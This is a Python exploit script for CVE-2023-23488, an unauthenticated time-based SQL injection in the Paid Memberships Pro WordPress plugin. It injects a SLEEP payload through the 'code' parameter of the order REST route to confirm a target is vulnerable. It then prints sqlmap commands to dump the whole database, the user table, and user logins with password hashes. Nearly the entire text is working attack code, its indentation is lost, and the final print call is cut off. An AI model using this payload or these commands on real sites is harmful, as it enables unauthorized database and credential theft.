 import sys
import requests
def get_request(target_url, delay="1"):
payload = "a' OR (SELECT 1 FROM (SELECT(SLEEP(" + delay + ")))a)-- -"
data = {'rest_route': '/pmpro/v1/order',
'code': payload}
return requests.get(target_url, params=data).elapsed.total_seconds()
print('Paid Memberships Pro < 2.9.8 (WordPress Plugin) - Unauthenticated SQL Injection\n')
if len(sys.argv) != 2:
print('Usage: {} <target_url>'.format("python3 CVE-2023-23488.py"))
print('Example: {} http://127.0.0.1/wordpress'.format("python3 CVE-2023-23488.py"))
sys.exit(1)
target_url = sys.argv[1]
try:
print('[-] Testing if the target is vulnerable...')
req = requests.get(target_url, timeout=15)
except:
print('{}[!] ERROR: Target is unreachable{}'.format(u'\033[91m',u'\033[0m'))
sys.exit(2)
if get_request(target_url, "1") >= get_request(target_url, "2"):
print('{}[!] The target does not seem vulnerable{}'.format(u'\033[91m',u'\033[0m'))
sys.exit(3)
print('\n{}[*] The target is vulnerable{}'.format(u'\033[92m', u'\033[0m'))
print('\n[+] You can dump the whole WordPress database with:')
print('sqlmap -u "{}/?rest_route=/pmpro/v1/order&code=a" -p code --skip-heuristics --technique=T --dbms=mysql --batch --dump'.format(target_url))
print('\n[+] To dump data from specific tables:')
print('sqlmap -u "{}/?rest_route=/pmpro/v1/order&code=a" -p code --skip-heuristics --technique=T --dbms=mysql --batch --dump -T wp_users'.format(target_url))
print('\n[+] To dump only WordPress usernames and passwords columns (you should check if users table have the default name):')
print('sqlmap -u "{}/?rest_route=/pmpro/v1/order&code=a" -p code --skip-heuristics --technique=T --dbms=mysql --batch --dump -T wp_users -C user_login,user_pass'.format(
sys.exit(0)